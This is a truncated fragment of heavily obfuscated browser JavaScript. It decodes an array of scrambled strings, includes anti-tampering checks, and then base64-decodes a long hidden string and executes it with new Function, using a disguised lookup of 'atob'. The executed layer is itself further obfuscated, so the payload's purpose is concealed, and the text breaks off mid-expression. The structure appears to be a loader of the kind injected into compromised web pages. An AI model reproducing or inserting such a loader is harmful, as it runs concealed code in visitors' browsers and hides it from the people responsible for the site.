JC2vdAZDMu3HRvZbVB01i','yJeWowndEhHlEJfuzeHkCgjTzgjkmLP5yJiXrgfhrNLr','EK0WuLnJC0OWwK1zv3HyvuDkDKP5D25wEMn4zgXJm2vh','uxHmq2mWvLvACeP5A3jtAwD3zurABfLtD25yBLjpwKnJ','Ce9hDeHwmdL4sNL3BLz6wMTArKPuyNPwwe5hvKLkExDU','m1KXwwTvBKTtDeTlrei0tKDABuXdyZjuAZLwsNLRCLnP','AZvqvLnJCeSWB29nsgCXttjnC0OYtJnIveLUs1n0s0Te','me1Qvxnkm2Xcwfu0BKTtDeTlrei0tNPgA0XdzhDnExbj','D25umJLwtvnJCfHtAhbmsfLZtuHNneXgC3DLrgnZtuHN','vJfcCu1SzfnsEwnZsJfJm1jfwNfprZLPy0zJBKXdzgLx','B29nsgCYtM1fC0OXzevomwDUs1n0s0TeqJrore5QtenK','wfvxrw5mq2rdtvHsA1rQAhjAmfjysNL3BLz6wKDzmuu0','BeP3sNLRCLnPz3DLrgn4tLn3BLjRvKLrq2nWsZbVB01i','mxnUuMXAmLKZtK1kmtbWtZmWC2fwC25JseP2zeC5mgvy','u3rls0rcne5xuMXmq2r2tKHfBeP5A3jtAwD3zurrEe55','mNDVruDsAa','y3blmg9VtuHNEu56wxnkmMrAtKvnBKTtDeTlrei0tKDn','B29nsgCWt0DjC0OYodbJu1vUs1n0s0TeqJror1zStenK','vvzWA1zTmxzHvMmZvM1ouvz5y3nkmwrsvg1os09hDfzr','B29nsgCXwLDrC0OYodbJu1vUs1n0s0TeqJrnvgCZtenK','sNLRCLnPz3DLreL5t1n3BMvvrMruAwnWsZbVB01iz3Lp','s0rcne5utMTmq2ryuKrKwuP5A3jtAwD3zurJEe1tD25v','yvPfDhPvrM9UtenKBMrhAgPtmu52tuzJmMfty3nkmwmW','q2jPy3blmg9VtuHNmu1QA3nkmLLXyLHNBKTtDeTlrei0','svLwtNjwmwmXy1nJC0OXzfjAr1jtvti5qLyXqNLvu2nZ','zg5wEKjxvNPKD1PgwMHkExDUvNPJELPguKrHmvzyvvC0','vxHkEwTYu2LND2vewMXzExDUtMS1ufzty3blmg9VtuHN','m2S0v0nJCeSWB29nsgD6tMPNC0OYB2PJBuLUs1n0s0Te','y3blmg9VtuHNmu5eqxnkmwXju0HJBKTtDeTlrei0ttjk','AxDUuJi1vfn5y3blmg9VtuHNmK1uuxnkmLLXyLHNBKTt','teP5A3jtAwD3zurwA05tD25vu05rvunJCeSWB29nsgCY','vZL6vNPwteP5D25wEMmZwKvSyu5hzhvJu2nZsJjKm2fw','zfnvBvjuuti4nvyXqKvzAwnZsJnODgeWnwTHr2HQvfvJ','C0OWwKztrufUs1n0s0TeqJroAKKXtenKr1jvAefkEwTY','s0rcne5Qy3Hmq2ryuKrKwuP5A3jtAwD3zurkBvL5D25o','mvPRvgXoCLnfsMHkExDUvNPwA1PguKrHmgryvvDkyuP5','tenKwe4WnwTur1uZwKu4ngiXz25mq2ryvwXAA1zeAhzK','yZfKwefUtenKCfPiuMTtA2XpwtaXweP5D25Kve5xwKv0','sNLRCLnPz3DLreL5tvn3BK4ZtM5tAwnWsZbVB01izZfA','sJnwwvzhtLHvr1jQvtfJBKXdzfHvA000vNPAyvKWzdbL','yLrdz3DLrePStLn3BK1vwMXsAwnWwfqXBLCWD29nsgD4','EwTYu2LND2vewtfpu3DUy1DAB2nty3blmg9VtuHNEK5T','suDKC2iYsMHIq3GXvZfjB01izZjnBvfZsNLrELzeuw5l','rei0tJjfmKXdzfrlvgHksNLSzfbxwJfIBu4WyvC5DuTi','muPny1zJmvLty3nkmJfPwKDsufLutMPvmKvUtenKwfvf','mNq1wvv4t1KWBgHkExDUwLHsC1KXtNrIExrytMTnBKXd','rZH2vNPAq1KWmuHkExDUvNPKmfKXtKrHmhqZt0C5sKP5','yZjNBLHtAgHxEwr6yuDSBwrdzgrlq2TWtZmXALLyuMPH','mta1mJiZnfHIvxD1uG','u2DUtgLJCfCXuw9nsgD4wKrRC0OWEdfurMDUs1yWB0P5','tMTwru52vfzJmLrTuLzpr3rAvNPAnu0XzffusgX3utj0','y3blmg9VtuHNEq','A3jtAwD3zurvDW','y3nkmwrrvM1ov1uYDfrsrgHYv1nJC0OXzffrBvjxyZnO','sJnbEKTRz25lu3rls0rcne0YwxLmq2mZwMXWCKP5A3jt','q2nWwfnOBLCXuw9nsgCYwwPJC0OYzfPoru1Us1yWB1OX','BgrivNLIAuj4tZmWn1H6qJrovgn3twPNEK5TuMjkm0zz','tdjotveYDdzwmdGZwtaXAeP5D25Lr2rRwKzAELrTtLvs','AwD3zurnELPPD25yBLjpwKnJCeSWB29nsgCXt0rJC0OY','uMPvmgr4sNL3BG','zurnELPdD25umJLwtvnJCeSWB29nsgCZtwPJC0OWwNzA','q2nWsZbVB01iz3PoAMnZsJnbBuPtz25lu3rls0rcne1T','rLLnvMrttvrKwfvyrw5mq2rgvti5sMjywKrsAwnZsJbs','mhrfy1nJC0OXzfnxre5yvuHAs1yXrNrkExDUvNPAsvvS','A3jtAwD3zurnmq','zfzOqLrPy3blmg9VtuHNme0YuxnkEKzyy1vrBKTtDeTl','sNL3BMfUzhHJmNH0yJbrBKXdzgXsmePQvevoDMfwyZbv','tvzKEfjdy3blmg9VtuHNme56vxnkEKzyy1vrBKTtDeTl','y21jBKTwmdLAmxrns0rcne1QwMPmq2n4y0vRD0P5Bgrm','zfHvr3b0vJa5uvLwzffHu2nZsJfJm0WYtLvAAMrQvvzo','DMjtzgrlq2TWs1n4C1byuM9Hwe5IsJbOnveZuJvzEwrK','uZj4A1vSBeTzmhbysNL3BLPytxPzmgC0yNPwwe5TA25m','uKLuwejQvdfJBKXdzfHoBLjQvdboCLmXzfnrBu5xwvnJ','wxL3BLKZzhrnAwnWsZbVB01iz3Lnr0vZsJjom2jusw5l','mLPtD25umJLwtvnJCeSWB29nsgCXtxPfC0OWoxzwvevU','sMvty3nkmwrsuw1ot1PuzgPtrZfYvJfKu09fz25mq2r5','mJC0mtaZtuTjrurh','ttnnExDUs1rsq2jPy3blmg9VtuHNmu5xvxnkm3bvyvzJ','qw5lu3rls0rcne5usxLmq2nRv2T0mKP5A3jtAwD3zuro','BKXdzfHorvPQvvDOA1KWnurHmMDUtenKmfmXzfLwmuO2','y3blmg9VtuHNmu1hvxnkmu1Wt0vRBKTtDeTlrei0tMPK','u0HJBKTtDeTlrei0tvDnEuXdzeHzwfjIsNLRCLnPz3DL','ng5mq2rfyLC5ugffndbsu2nZsJfKugrhuLvtA3bQu1HO','muzRwKzwrgiXvw5mq2rytJnAmLyXrLbzmwmZwvnJC0OX','AgjTww5mq2rytJncALuWEeDzmuP0yxPNBKXdzdvKBxHR','ALvUrw5mq2rXww1gA1z6vLnArLPOsNL3BLz6wLDzmuP0','wtrmq2qWyMLgEuP5A3jtAwD3zurAALLPD25umJLwtvnJ','D25Jv3r1uKnJCeSWB29nsgCYt0DvC0OWEdfurMDUs1n0','tenKD2jxovvwmdH2wKv0vgiYng5mq2qZt0C5s1z6wK1s','BtrTsMLODfbxD2XnsgCWudiWCu1izZbnq3r1t200C2jd','CeSWB29nsgD5wLrbC0OYzhjuv0vUs1n0s0TeqJrnmK16','wKvKs1PfCeHAr05oy1nJC0OYoxPmmK5myLC5t1z6vNrk','AZHUtenKrfeYotnHveeWvfnJC0OYodrHm0Pgvti5uLfU','veHsv1KWDgXLu2nZsJj0AgfhtK1prZLfvNPABeP5D25w','sZbVB01iz3PomLfZsJbKDvuWC25lu3rls0rcne5uvtfm','AxDUtJnoBLnPy3blmg9VtuHNm05Qtxnkmxq1t0zNBKTt','m0f6s2TNBKTtDeTlrei0tvDwAKXdy3HJrwT3sNLRCLnP','tuHNEu56uxnkmhGXvezNBKTtDeTlrei0twPKBuXdy3bo','tNjxsfz0yti4BKXdzfHosejRu0vKBfrTDfHkExDUvNPK','C0OZzgLKAMXguti5ruP5D25wELPmzfzJmMrStNHwEwnZ','yxPsmvuYounkExDUvNPzne5UAerImdLdvNLJC0OXzfjn','rgn4tenKmgjPrNLkEwTYu2LND2vewxDnq3DUuJjgmfD5','EwnZsJfJm2fhtLzpr3n4vJfcq1KWnuHkExDUvNPwCu1h','Bvjmuti5tuP5D25srgHYy21ZD2vhtLDzu2nZsJnOsvDe','uJfKseP5D25wEMn4zezJmvjTtLvxrK1UtenKwfvyuMPt','Eu9esxnkmtuWvg1rBKTtDeTlrei0tNPvmuXdzfHsrgrz','teCWCguZwMHJAuj1ufz0zeXhodLnsgD3teHbC2numg5k','tKTIu2rKvZjAza','EwTYu2LND2verMTzExDUvvnouvvdy3blmg9VtuHNm09e','svfdy3blmg9VtuHNme1hrxnkmNrRs1HNBKTtDeTlrei0','own6DdLmr1jIu2LND2vesMTnq3DUtvzKEfjdy3byvdfT','sJfJmMfhuLfKsfzVwvvJBKXdzdnAru0WvJfcmLj5y3nk','mtu2odu1ouvMr1PSBG','EerImNrytLHfBKXdzdjzv0zPvJffEfnPy3nkmwmYtdjs','C25mq2rytKvsnvyWotvzBgmYt0nJC0OZrJrnmLjowKrK','rgeXrLHvrffUtenKwfr6zgPtEMHYwLvkDgiXtLHumuPR','tenKwe4ZsKPwmdLquJfJme1dy3nkmwrrzuDosLeYCZvK','zhHABwH4sNLRCLnPz3DLrfuYt0n3BK1vwMXsAwnWsZbV','u3rls0rcne5eqtjmq2ryuKrKwuP5A3jtAwD3zurzmu5d','sJbvngj6qNfLrZf5sNL3BMmZuJfHvuzeyJbZBKXdzgLt','yZbwvvPWsNLRCLnPz3DLrgmXwvn3BMnxwM9Ju2nWsZbV','nuP5A3jtAwD3zurnne15D25HAu55wwLJCeSWB29nsgD4','rZf2tvzJm2jhtKTJu2nZsJfKufnTtLnpr3rvuLvoCMfP','AuXdyZnJmMrlsNLRCLnPz3DLrePSwxL3BMvvrMruAwnW','mwvOA2TVBW','qJrnEMmWtenKBLDuuKrkEwTYu2LND2vewMPoq3DUzwXs','q2nWwfqXBwrxnwPKr2X2yMLOEeXitxnKq2W3y21wmgry','wfnOm0XiB3bpmZbZyZf0vuTeqJrovef3tenKugiXvxHk','mKXdzdzLBxb2sNLRCLnPz3DLre16twL3BLOXAZbrEwnW','we5euw5mq2rytM1sA1rvBfrJmJfysNL3BLz6zgXprMmX','mgntvw5lu3rls0rcne56txPmq2qYtLDkrKP5A3jtAwD3','zffKuZLytJjvBKXdzdrKrMCXvJfct1KWouHkExDUyvDn','u2nWwfnNBMzdy3bmsg85tuHND08Zzg9Hv3HSs0nfAfCX','tNPsAuXdzeDImLe1sNLRCLnPz3DLrezQwwL3BK1vwMXs','uNLJC0OXyZbLr1jqt0D0vLPQrtnArxqYzvvSwe5fC25m','z3DLrfuZwvn3BLCZAZrxq2nWsZbVB01izZfnEKLZsJjo','y3nkmwrrvtnWwe4YuMPurwXmsNL3BMnhmxzrmwrqtJjs','tKvnBKTtDeTlrei0tKrnmuXdzezAA1P0sNLRCLnPz3DL','uKPrmJL5vJa5uwvty3nkmwmZvw1ssu1utMTwvZf2yxLJ','sxnkEKzyy1vrBKTtDeTlrei0tKrNmKXdyZbwvvPWsNLR','zfHuEK5QvdjzngjwzfnIu2nZsJbgvgiWsM9KwgTYsNL3','y3nkmfPeyNPwB1eYDfDLr0vUtenKwfvTuMPuA052uw1g','wfznBKTwmdLABLz1wtnsCgiYng9Ju2W3y21wmgrysNvj','mujzvgLJC0OXyZjnvZvYuti5uLPhrw5mq2rytLzcvwff','sNLRCLnPz3DLre5QwLn3BLjTowTpu2nWsZbVB01iz3Pp','tZmXmfbuqJrnq3H2ufrcne1eDg1Im0LVzg1gEuLiyZLn','C1H6qJrovgn3twPNEK5TuMjkm2XOyvvOwwnPzgrqu0vO','y25lu3GXufDKyLzdz3DLre00tvn3BKPetLvoq2nWwfnO','mwrrzuDstfeYotnwELeZwtfgweP5D25ABMHizg5cvgj6','q2ryvwS1ALqYmxznvZeZu3LJC0OXzffxBvjku1vWALvR','zhrzv01UwfqWAeLwDgrpmZeYwvHjz1PumwznsgCXtNPb','zZfove1ZsNPAt1qXvw5lu3rls0rcne56yZrmq2rsstfc','ww5mq2ryvvzkA1iWtNzvrMmWvg1otLj5y3nkmwrryuDs','tenKmLeYodfwELP1u21sseP5D25wmuL6wKv0sLPhuLfx','mvvUs1n0s0TeqJrovgmYtenKmgjPrNLkEwTYu2LND2ve','s0TeqJroALjRtenJm1PSChjkEwTYu2LND2veuMLnu3DU','zdrAuZLRveDosvf5y3nkmwmXvKv4wfvTrM9wELjusNL3','sJngwK5xBdbrmJLksNL3BLfQAhjvv0u0ytaXwfvgy25m','rxHuthLJC0OZuMXtBvjxww5sALuYrw5mq2q1t0DZm2iW','ueWYuLnvmJH3vNPrm1KXrLHkExDUyZfoDMqYrJfIvKfU','yMLgEuP5A3jtAwD3zurJnfLtD25vrwrnuKnJCeSWB29n','yLD0C0P5D25wELjXttj0B1vTtLbJu2nZsJfJmfvfuLHo','ttfAu3DUs1rsq2jPy3blmg9VtuHNEu1erxnkm1j1svHj','vZf2zvzJmwrty3nkmNbuyNK5wfvSCgTume52vhLJC0OX','zgLArLPRuZjknfKXuKHkExDUvJfknfPfCerImKzytMPK','vZjfEuTeqJrnEMXOtenJmLrRovzkEwXKs0HzC2r5Edrm','m1Lty3nkmezSuM1stLz6tMPtmKvUtenKwe4ZrLnJmu52','BKTtDeTlrei0txPvnuXdyZjuAZLwsNLRCLnPz3DLrff6','sNPcALvQy25lu3rls0rcne5Qstjmq2rhyJjrnuP5A3jt','EwHxyZfVBKTtDeTlrei0tLrsA0XdzhDnExbjsNLRCLnP','reKZwKn3BK5Rnvbwu2nWsZbVB01izZnnve1ZsJjKwK5f','re16tun3BLvttLfvq2nWsZbVB01izZboBvvZsJffALvg','zdjfBKXdzfHorvjty0zoCMr5y3nkmwmYvw1su1uYoxPw','y2TnmveWsNLRCLnPz3DLrfjOwLn3BMeYuxbLq2nWsZbV','sevUs1n0s0TeqJroELeXtenKwLnfAdnkEwTYu2LND2ve','BhLAu3GXvZfjB01izZfzmK1ZsNLRmffTng5lvJbWsMLA','vM1ouvj5y3nkmwmZuJnknwjxou5ssevUtenKnvDevJnK','uLrkExDUvNPswvvhCe9vBu5my1nJC0OXyZnHr1jittbW','rei0tMPRmeXdyZnABhbYsNLRCLnPz3DLrgmWt0n3BMfP','D25HvwrtwKvSEfjTtKHzu2nZsJjkmveXAhfIvZLWsNL3','zZjov01ZsJfSsq','mLPTwxnkmdf3v0zVBKTtDeTlrei0tLrRmuXdzg1JBeP3','mKPKvxLJCfHtAdjmsgnWtZmWC2nwDgflrei0tw1gBeXd','s1n0s0TeqJroEKPOtenKtMngAgfkEwTYu2LND2vey3HA','tenKwfqXCgPtBwrmwwXKuwvty3nkmK00yxPcr2jxou9r','s0TeqJrorfuYtenKDvPTDfvkEwTYu2LND2veuMXzu3DU','zdvrvJfpsNLRCLnPz3DLrfu1twL3BKTuuKnIAwnWsZbV','rZfOsNL3BMvytM1Asgr0yNPRBKXdzejprZLrwvrOCLeZ','zfbImvv4sNLSzfbxwJfIBu4WyvC5DuTiwxnKExG0teHR','sNL3BMrvtNzuBu50ytfOEgnty3nkmeOXuM1stu0YEgPt','D25Jv1PVy1nJCeTtC3rJr0z5yZjwsMjUuw9tu2D3zurg','mxnUu0HSrgriBgPkmtfItuHND1HtAZDMu3H1wLHJz2ft','EwTYu2LND2veyZnnu3DUsKrovu5dy3blmg9VtuHNmLPQ','u2LND2vewMXoq3DUyNPsEePty3blmg9VtuHNEK5hrxnk','rgnZsJi1BweXuw5lu3rls0rcne56vtbmq2mZyZjKs0P5','D25nvMr4uKnJCeSWB29nsgCYtvrbC0OZtKHAmwTUs1n0','mu9tD25usfznv0nJCeSWB29nsgD4wM1nC0OYzhjuv0vU','BfPdBdDKBuz5suDrovPUvNvzm1jWyJi0B2ftBdDKBuz5','DeTlrei0ttjzEa','EerImuPytKHsALrSy25mq2rOutj0uMr6AhzIwfPOsNL3','tuHNEK5eqxnkmuvQvuzbBKTwmg9LrNrgwfzZD2veqMrl','C25mq2ryvuD4A1zTmxzvrMmWvg1osLz5y3nkmwrtv21s','v0nJCeSWB29nsgCWwLDnC0P6rKDAvvLUs1n0s0TeqJro','BKTtDeTlrei0tLrznuXdy3boruP1sNLRCLnPz3DLrfuY','sJnzEu9fC25lu3rls0rcne5ewtjmq2r1wM10vuP5A3jt','y3blmg9VtuHNEK1xsxnkm05iwJfRBKTtDeTlrei0ttjj','sMLODvPyy2DKu2D3zurbC01iz3DlvNrHs0rcne5QzgTm','EeP5D25wEMrVwtb4rgeXzdnvmJKYsNL3BLz6zfLwmwmZ','tKnJCfHumw1KvZvQzeDSDMjPAdnmsg9WztnAAgnPqK5q','vw1ov2nty3nkm0zzyw1wwfvgCgPuv0vUtenKwe4XCgTt','DeTlrei0twPzD0XdzdbIAuz5sNLRCLnPz3DLrfPOtML3','q2r6uJjKwKP5A3jtAwD3zurnmu1tD25JmgrUv1nJCeSW','sviXzffnmK5ny1nJC0OZvMXmmLjswLzkALrwy25mq2ry','qMPvAMnUs1n0s0TeqJrnEK5StenKmvDfrK9kEwTYu2LN','BKXdzeDprZLmvNPsEu9xBeHkExDUvJfbm1KWnurImwr3','tenKD015CeLkEwTYu2LND2veuxHnu3DUtKzwr2fty3bl','B01iz3Lnv1fZsJngBwfirw5lu3rls0rcne5etxHmq2qW','uMLnExDUvuvKtvjdy3blmg9VtuHNmu16txnkmuvQvuzb','s1yWovPUvNvzm1jWyJi0B2r5EdzlwhqYwvHjz1Demvvp','vNPwuwfiqtrHmfzQvNLJC0OXzfftEKPyvuvAALnwtNzo','txPvmeXdzeDImLe1sNLRCLnPz3DLre5Tt1n3BMnetxft','EwTYu2LND2vetxHoAxDUtJnoBLnPy3blmg9VtuHNmvPe','uNPODLjPy3nkmwmYyKDsu1KYBhnIBgnUtenKwe5RnwPs','tenKwfr6rLrwmuzTyuzKuvr5y3nkmwmZyMPACLeYourH','yZjmq2qWyMLgEuP5A3jtAwD3zurzme9dD25nr05ttNLJ','zgLzv2HQuNPODK9gyZfIu2nZsJfKuvfTtK1pr3r4y2Xo','s1uYotrwELuWsNL3BMmYmxzpv2q0utfRBKXdzfHovu5S','vgjxovbkExDUyw0XCK1UzfrIm0j4y1nJC0OZsMXnmLjr','BKXdzfHomLLYyLvoDMrxnvHkExDUvNPAmLuXyZbvBu5k','tenKmK5xsKzkEwTYu2LND2vevMTnq3DUy1DAB2nty3bl','tenKvfLSmvrkEwTYu2LND2vetxHou3DUvJbrm1Ddy3bl','BvL5A3njv1OXyM1omgfxoxvlq2W3zg1gEuLfBZLyEKi0','nxvxEwH1vZnszeSYnwjImtbWsLrcne1uqxDyu2S3zLHk','qNHAvMmYuw1osfyZvw5mq2qXvti5tLyXsLvtrMmXuxLJ','uNLJC0OZvM9wBvjsutj0DveZrw5mq2ryvdnwtfz6wNDz','uLbkExDUzeDwu1PgvMTLr05uy1nJC0OZwxDvBvjlyLD0','zfHkDuLirw9lvhq5teDsyLnPz3DLrfjOtNL3BMfPtNLz','AKeYtenJEfyZrKvkEwTYu2LND2vetMLnq3DUytjrCgvd','sNL3BLjhmxzvv1OYzfvzBKXdzfHvAtLRuZjoB1PfzeLt','BMnetxftq2nWsZbVB01izZbzv1LZsNPgD1nuqw5lu3nV','sgD5tvrRC0OYnw1HmvfUs1n0s0TeqJrnvgHRtenKBwnS','BKXdzeDrmNrjyKrOCMjwzffrEwnZsJfJmu4YuKLnBLjR','m0v5yKDssgrwwMPwvwnUtenKBvuYDgfKvK52uvvwEeP5','zZnoveLZsJb4mvrgz25lu3rls0rcne5httfmq2rXstnk','DgeWAgPKwfjQvw1fBKXdzfHorxbRvw0XDLzSyZjsmMnU','CLnPz3DLrfv6tLn3BLyWutnxq2nWsZbVB01iz3Lnr1fZ','ExDUzvvZm1PfnuLKAKvUtenKwe5eAhnKru52utnKseP5','C0OYuNPmmK5nvti5rvz6uJfkExDUvJa5mfKWzfrImfzX','u2LND2vetMPoExDUvZnRnfDdy3blmg9VtuHNELLQsxnk','ALnfy25mq2r1vg5cALzvtNzuBgmYyvnJC0OXyZjovejR','rgm0tML3BMjTwNjwq2nWsZbVB01iz3LoALLZsNLrELze','v0vZsJb4mvrgz25lu3rls0rcne5QyZbmq2n4uM1wr0P5','zurJEvPPD25Jq1LSs0nJCeSWB29nsgCYwM1vC0OZrM1H','D25wEMrhwtfoDgf6uJnprZLSsNL3BLOYrJrzmda0yJfs','BMfhodvoAwnWsZbVB01izZfnrffZsJbKDvuWC25lu3rl','q2rLzeu1A0P5A3jtAwD3zurgALL5D25IELj4sLnJCeSW','rgiZqJjzu2nZsJfKuMjhuKTprZH3vNPwu1KWouHkExDU','s0rcne1QvM1mq2qYtLDkrKP5A3jtAwD3zurwBvLtD25A','A0PRvM5su1KXuLHkExDUvJa5Ae5SyZjHr05wy3PrBKXd','s0rcne1TtMTmq2rgwMTADeP5A3jtAwD3zursBu55D25u','A2q0wtfsweP5D25wmuO0wKvWrgiWsLHoBvjQvMXJBKXd','s1n0s0TeqJrnvgrOtenKsfLyuMjkEwTYu2LND2vewxHn','D25rmMrtwKzzELfTtK5sEwnZsJbgyu9yzdrvmJLnsNL3','ovzkEwTYu2LND2veuMXnExDUvfHcwvDPy3blmg9VtuHN','y1qWAfCXmhnKvhq5tZmWB0TuDg1KvZvQzeDSDMjPqNbl','rZfYuMXKu2jhtKPwEwnZsJnwmMnhuKHAAtLQuJfJBKXd','ww5lu3rls0rcne1xtMTmq2roy0zOyuP5A3jtAwD3zurg','ruP5D25rBMHlwKzkrgeWwKzJu2nZsJjNEuWYtLrvmJG1','ExDUvJa5uwrSzfnowfzyvdnfBKXdzfHoBfPRvhPfELPg','EgTxmg9VtuHNme9xwxnkm05iwJfRBKTwmdLABLz1wtns','tuHNEK4YsxnkEwSWuw00BKTtDeTlrei0tKrvmuXdyZbw','wfjIsNLRCLnPz3DLrgn4wLn3BMnxwM9Ju2nWsZbVB01i','tevzowrwDfnlrei0tLrNEeXdzeDImLe1sNLSzeTiuJvJ','r2XptJjotvz5y3nkmwrqyuDose9houzHBwD3sNL3BMj6','A3jtAwD3zurKAe1dD25KrZrOy2LJCeSWB29nsgCWtuDv','y3Hmq2rTs20XneP5A3jtAwD3zurjmu1PD25lvfjdyMLJ','AxDUuM05A09ty3blmg9VtuHNmu9ez3nkm0f6s2TNBKTt','EfPwzffLr05kwvnJC0OYEdfxBu5ruti4CLz6wNbkExDU','vJffELKXwNrImdHUtenKwfqZBdbwmdH6wtaXDgiXB25m','s0TeqJrorfKXtenKELiYzfPkEwTYu2LND2vesMPzAxDU','DeTlrei0tM1jEuXdy3HsBvzhsNLRCLnPz3DLrgmWtvn3','AMDUtenKwfvQvJnHme5YvdfJmLn5y3nkmwrtv21ovu9h','tenKugiXvxHkEwXKufDAmwjTtJbHvZL1s0HfC2n5BdDJ','CeSWB29nsgD6wwPrC0OXDdvprMDUs1n0s0TeqJrov0KX','B29nsgD6wM1fC0OYtJnIveLUs1n0s0TeqJroAMS1tenK','EMrHwtbSrgf6uJrrmJG0sNL3BLz6vLbnwgX0yNPAr1j5','wLn3BLHUuK9Aq2nWteDsyLnPz3DLreL4wxL3BLPPChrL','rM1HsevUs1n0sW','rei0tvDfmKXdzeDImLe1sNLRCLnPz3DLreL4t0n3BK1y','v0vgDgiXA25mq2qYu0rcBfyXqJjwEwnZsJfJmfz6zdnp','A25mq2rytLvAA1nRtNzABgmYwvDZBKXdzfHoEtLQvurb','mKLZsNLRmffTng5lu3rls0rcne5ez3Pmq2rhuLvOquP5','nfPgwLrIm1zyvw5AD0P5D25wmuz3wta1vgiYDgXAAZHU','tuHNEvPusxnkEKzhwLvzBKTtDeTlrei0tMPnEKXdzeHz','zeDvmNr4wM0XCG'];var _0x5696181u=_0x5696181d;(function(a,b){var q=_0x5696181d;while(!![]){try{var c=-parseInt(q(0x2f6))*parseInt(q(0x326))+-parseInt(q(0x31a))+parseInt(q(0x1d8))+parseInt(q(0x1c6))+parseInt(q(0x273))*parseInt(q(0x274))+parseInt(q(0x2da))+-parseInt(q(0x1f9))*parseInt(q(0x2b9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5696181c,0xcfed2));function _0x5696181d(a,b){a=a-0x121;var c=_0x5696181c[a];if(_0x5696181d['DuQDZx']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5696181d['NwWNVr']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5696181d['UuqNeS']={},_0x5696181d['DuQDZx']=!![];}var e=_0x5696181c[0x0],f=a+e,g=_0x5696181d['UuqNeS'][f];if(g===undefined){var h=function(i){this['sdimnj']=i,this['wvbiqm']=[0x1,0x0,0x0],this['FmXZXp']=function(){return'newState';},this['Kjznva']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tFyXTX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['yeohBS']=function(){var i=new RegExp(this['Kjznva']+this['tFyXTX']),j=i['test'](this['FmXZXp']['toString']())?--this['wvbiqm'][0x1]:--this['wvbiqm'][0x0];return this['clTogr'](j);},h['prototype']['clTogr']=function(i){if(!Boolean(~i))return i;return this['yFeTCV'](this['sdimnj']);},h['prototype']['yFeTCV']=function(j){for(var k=0x0,l=this['wvbiqm']['length'];k<l;k++){this['wvbiqm']['push'](Math['round'](Math['random']())),l=this['wvbiqm']['length'];}return j(this['wvbiqm'][0x0]);},new h(_0x5696181d)['yeohBS'](),c=_0x5696181d['NwWNVr'](c),_0x5696181d['UuqNeS'][f]=c;}else c=g;return c;}var _0x5696181e=window;function _0x5696181f(c,d){var r=_0x5696181d,e={};e['WGEgo']=function(i,j){return i===j;},e['ZezUT']=function(i,j,k){return i(j,k);},e[r(0x1c1)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=f['ZezUT'](g,this,function(){var s=_0x5696181d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&f['WGEgo'](typeof global,s(0x267))?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x265)](l);};return o();});l();for(var m=0x2;f['CFYRY'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5696181f(_0x5696181e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU3MDI4MzZjPVsnVzVIWWlTa'+'05tcScsJ1dPZWhXNkJjTEcwJywnV1E4OF'+'c1eGNPSjQnLCdxU28yYTB1RCcsJ3Nta21'+_0x5696181u(0x2ae)+'VzV5WHJDb0JzRycsJ3I4a2llU2tRV1BtJ'+'ywncHFGY0xTbzNXNnUnLCdXN2JlZ0svY1'+'JhJywndUt1MVdSbmonLCdXNWlVckNvcXh'+'XJywncmVKZFJTa1REVycsJ2ZHeGNTbW9O'+'VzdLJywnVzU3Y0dLZGNTOGtoJywnVzdoZ'+'FRodGRTOG9vJywnQWZkZFQwVmNNRycsJ0'+_0x5696181u(0x22f)+'nV1JGZEpTbzRXT2JQJywnV09aZFJtb3lX'+_0x5696181u(0x253)+'WhkUEpWY1BhJywnV1F4ZE9YZGNWZlMnLC'+_0x5696181u(0x346)+_0x5696181u(0x1a9)+'QycsJ1dQZGRVQ28zV1BERycsJ2Ntb2hXU'+'U5kVjhvaScsJ1dSeGRSOG80VzZaY09xJy'+'wnaUdxZFc3RmRTRycsJ3Y4b1RXNVhvbHE'+'nLCdDbWt0bDJwY09hJywnVzVWY0ttazNX'+'UTdjVkcnLCd2WTgzV1I5YicsJ3V3QmRPU'+'2tpdFcnLCdXNlZkSlNvNWVtb3RtVzA0Vz'+'VWY0lDazVycScsJ1dReGRUOG9yV1FmYic'+'sJ1dQWmNWeDRxV08wJywnVzZMeVc2TmNR'+'dFMnLCdXNS9jUVNrM3JDb3YnLCdoWDNkT'+'UdOY1ZhJywnVzdtVUM4b3N2YScsJ1c3bi'+'tXUC9kVWJLJywnVzRGY0sxSmNROGtFJyw'+'nV09CZFNIN2NKMVMnLCdyOGtlYUNrSldR'+'TycsJ1dSNFlXT1pjUkNvTScsJ0Z0T2tXT'+'2pCJywnYThrV1dSZmpXUUsnLCdXNTNkTD'+'hvWVc2U2kn'+('LCdubWtqV1BMUldSVycsJ1dSTzNXN1ZjT'+'1ptJywnV1E3ZFNJRmRUcU8nLCdXNlpkSW'+'1vOHJta3lzSTRxVzRtJywnVzZlWVc3djU'+_0x5696181u(0x168)+_0x5696181u(0x155)+'zhrZldQN2NRcScsJ1c3dTFXNGpyclcnLC'+'d5S2hkVTMzY05XJywnVzRaZE9Tb25XNU8'+_0x5696181u(0x146)+'cGNJZE8nLCdXNHBjU0xaY01ta28nLCd2M'+_0x5696181u(0x2cd)+_0x5696181u(0x1f7)+'QRmNSVycsJ1c3OU5XTy9kSEltJywnc2JM'+_0x5696181u(0x198)+'G82d0cnLCdDdUZkSWFKY0hhJywnV1JCZE'+_0x5696181u(0x